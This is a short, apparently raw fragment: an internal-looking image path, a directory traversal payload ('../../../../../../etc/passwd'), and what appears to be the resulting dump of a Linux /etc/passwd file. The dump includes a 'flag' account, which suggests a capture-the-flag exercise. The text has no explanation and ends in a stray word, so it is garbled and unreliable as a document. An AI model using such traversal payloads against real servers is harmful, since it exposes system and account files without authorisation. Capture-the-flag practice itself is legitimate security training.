 ../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flag:x:999:999::/home/flag:/usr/sbin/nologin
home